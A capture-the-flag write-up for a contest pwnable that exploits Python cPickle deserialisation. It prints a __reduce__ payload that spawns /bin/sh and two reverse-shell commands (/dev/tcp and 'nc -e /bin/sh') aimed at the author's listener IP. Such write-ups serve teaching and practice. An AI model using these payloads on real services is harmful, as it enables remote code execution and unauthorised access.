Bubble Bass has a vulnerable service. Can you exploit it and read the flag.txt file?
Server: 34.197.58.21
Port: 9997
Category: Potent PwnablesPoints: 300
Given clue:
self.received = self.request.recv(1024).strip()
self.result = cPickle.loads(self.received)
Solution
Connected to the server..

..the server asks me to add two numbers, and quits w/ 1 second timeout, no time to manually reply.
No problem, wrote a py socket script...

Now clearly its a Caesar cipher.
Solved w/ my caesar deco..

Caesar... rot=20
Now comes the real challenge..

..the server asks me for a file, tried flag.txt, of course no success.. everything containing *flag* returns Really? Maybe next time..
Okay, back to the given clue:
self.received = self.request.recv(1024).strip()
self.result = cPickle.loads(self.received)
hmm.. bubble bass.. pickles.. spongebob? hehe..
Found this:
Tried the test exploit:
class RunBinSh(object):
def __reduce__(self):
return (subprocess.Popen, (('/bin/sh',),))
..and got the Server received message from the server, but no shell.. we can't see the server raw output, but im on the right way 4 sure..
Started nc server locally nc -vv -l -p 6888 to wait for connections and tried to execute on server side the classic /bin/sh </dev/tcp/175.14.11.121/6888 >&0 2>&0, no success.. the server accept my command but no connection here, maybe some filtering..
Ok, lets test if nc is enabled on server side.. nc -e /bin/sh 175.14.11.121 6888

Wow!
we got a reverse shell..
now just cat flag.txt 4 the win!
Flag: shellter{CENSORED}
Awesome contest shellterlabs.com.
I arrived too late and could not could not try the other challs, but the next one can count on me :)
 intrd has spoken
intrd has spoken